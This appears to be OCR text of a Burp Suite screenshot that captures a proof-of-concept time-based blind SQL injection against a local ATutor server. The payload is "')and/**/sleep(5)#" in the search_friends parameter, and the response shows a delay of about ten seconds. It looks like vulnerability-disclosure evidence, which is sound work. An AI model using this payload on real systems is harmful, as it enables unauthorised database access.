 Request
Pretty Raw Hex \n
1 POST /mods/_standard/social/index_public.php?
search_friends=%27)and/**/sleep(5)%23 HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 17
18
19 myFriendsOnly=abc
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Apr 2023 16:54:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: ATutorID=66eb4c0b5b3e8251a1d482fa28feed14;
path=/
6 Set-Cookie: ATutorID=0f3aef79092d501354ae60740115d69f;
path=/
7 Set-Cookie: ATutorID=0f3aef79092d501354ae60740115d69f;
path=/
8 Vary: Accept-Encoding
9 Content-Length: 28361
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html>
14 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="
en" lang="en">
15 <head>
16 <title>
Networking: Course Server
</title>
17 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
18 <meta name="Generator" content="ATutor - Copyright
2013 by http://atutor.ca" />
19 <base href="http://localhost:8081/" />
20 <link rel="shortcut icon" href="
http://localhost:8081/favicon.ico" type="
image/x-icon" />
21 <link rel="stylesheet" href="
http://localhost:8081/themes/default/print.css"
type="text/css" media="print" />
22 <link rel="stylesheet" href="
http://localhost:8081/jscripts/infusion/framework/
fss/css/fss-layout.css" type="text/css" />
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 16
Response Headers 10
Done
28,769 bytes
10,170 millis